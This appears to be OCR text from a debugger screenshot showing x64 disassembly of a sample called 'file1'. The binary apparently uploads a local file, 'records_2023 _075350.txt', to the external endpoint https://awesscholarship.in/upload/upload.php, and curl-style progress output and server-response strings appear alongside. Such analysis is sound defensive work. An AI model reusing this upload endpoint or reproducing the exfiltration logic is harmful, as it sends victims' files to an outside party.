 mov qword ptr ss:[rbp+F8],2
mov qword ptr ss:[rbp+110],0
lea rax,qword ptr ss:[rbp+328]
mov qword ptr ss:[rbp+100],rax [rbp+100]:"@ùTq¢"
mov qword ptr ss:[rbp+108],1
lea rcx,qword ptr ss:[rbp+F0] [rbp+F0]:&"Server response: "
call file1.7FF7F6346650
jmp file1.7FF7F63339B1
mov rax,qword ptr ss:[rbp+258]
mov qword ptr ss:[rbp+2E0],rax
lea rax,qword ptr ss:[rbp+2E0]
mov qword ptr ss:[rbp+F0],rax [rbp+F0]:&"Server response: "
lea rax,qword ptr ds:[7FF7F63455D0] rax:"@ùTq¢", 00007FF7F63455D0:"è\v"
mov qword ptr ss:[rbp+F8],rax
lea rax,qword ptr ds:[7FF7F636D8D8] rax:"@ùTq¢", 00007FF7F636D8D8:&"Failed to
mov qword ptr ss:[rbp+170],rax [rbp+170]:"The file records_2023 _0753
mov qword ptr ss:[rbp+178],2
mov qword ptr ss:[rbp+190],0
lea rax,qword ptr ss:[rbp+F0] [rbp+F0]:&"Server response: "
mov qword ptr ss:[rbp+180],rax
mov qword ptr ss:[rbp+188],1 [rbp+188]:" % Total % Received % Xfer
mov rcx,rsi rsi:&"The file records_2023 _075350.txt
call file1.7FF7F6346650
mov rax,qword ptr ss:[rbp+2E0]
mov ecx,eax
and ecx,3
lea rdx,qword ptr ds:[rcx-2]
cmp rdx,2
jb file1.7FF7F6333A10
test rcx,rcx
je file1.7FF7F6333A10
lea rcx,qword ptr ds:[rax-1]
mov qword ptr ss:[rbp+378],rcx
mov rcx,qword ptr ds:[rax-1]
% Received % Xferd Average Speed Time Time Time Current\r\n
Hide FPU
"@ùTq¢"
&"The file records_2023 _075350.txt has been uploaded.
"https://awesscholarship.in/upload/upload.php««««««««««««
'7'
"º\rðº\rðº«««««««««««««««««"
file1.00007FF7F63337F9
02
Default (x64 fastcall)
1: rcx 000000A27154F850
2: rdx 0000000000000000
3: r8 0000000000000000
4: r9 0000000000000037
5: [rsp+20] 000000000000000B